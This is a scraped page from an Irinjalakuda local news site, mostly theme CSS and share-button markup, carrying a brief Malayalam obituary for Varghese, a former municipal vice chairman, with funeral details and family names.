.td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F18%2Fvergeese%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%A4%E0%B5%8A%E0%B4%B4%E0%B5%81%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%81%E0%B4%82+%E0%B4%AA%E0%B4%B1%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%AA%E0%B5%97%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D+%E0%B4%AE%E0%B4%95%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%97%E0%B5%8D%E0%B4%97%E0%B5%80%E0%B4%B8%E0%B5%8D%2860%29+%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B4%BE%E0%B4%AF%E0%B4%BF&url=http%3A%2F%2Firinjalakuda.com%2F2019%2F07%2F18%2Fvergeese%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://irinjalakuda.com/2019/07/18/vergeese/&amp;media=http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7.jpg&description=%E0%B4%A4%E0%B5%8A%E0%B4%B4%E0%B5%81%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%81%E0%B4%82+%E0%B4%AA%E0%B4%B1%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%AA%E0%B5%97%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D+%E0%B4%AE%E0%B4%95%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%97%E0%B5%8D%E0%B4%97%E0%B5%80%E0%B4%B8%E0%B5%8D%2860%29+%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B4%BE%E0%B4%AF%E0%B4%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%A4%E0%B5%8A%E0%B4%B4%E0%B5%81%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%81%E0%B4%82+%E0%B4%AA%E0%B4%B1%E0%B4%AE%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%B2%E0%B5%8D%E2%80%8D+%E0%B4%AA%E0%B5%97%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D+%E0%B4%AE%E0%B4%95%E0%B4%A8%E0%B5%8D%E2%80%8D+%E0%B4%B5%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%97%E0%B5%8D%E0%B4%97%E0%B5%80%E0%B4%B8%E0%B5%8D%2860%29+%E0%B4%A8%E0%B4%BF%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B4%BE%E0%B4%AF%E0%B4%BF %0A%0A http://irinjalakuda.com/2019/07/18/vergeese/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>ഇരിങ്ങാലക്കുട:  തൊഴുത്തും പറമ്പില്‍ പൗലോസ് മകന്‍ വര്‍ഗ്ഗീസ്(60) നിര്യാതനായി. മുന്‍ മുന്‍സിപ്പല്‍ വൈസ് ചെയര്‍മാന്‍ ആയിരുന്നു. സംസ്‌കാരം വെള്ളിയാഴ്ച ഉച്ചതിരിഞ്ഞ് 3.30 ന് ഇരിങ്ങാലക്കുട സെന്റ് തോമസ് കത്തീഡ്രല്‍ സെമിത്തേരിയില്‍. ഭാര്യ : നാന്‍സി, മക്കള്‍ : വിബിന്‍, വില്‍സി, വിക്ടോറിയ. മരുമക്കള്‍ : ബിബിന്‍, ടോണി.</p>
</div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{margin-right:-84px!important;margin-bottom:40px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_109{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Hot this week</p></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_111 .td-image-container{display:none}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_111 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_111 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_111 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap 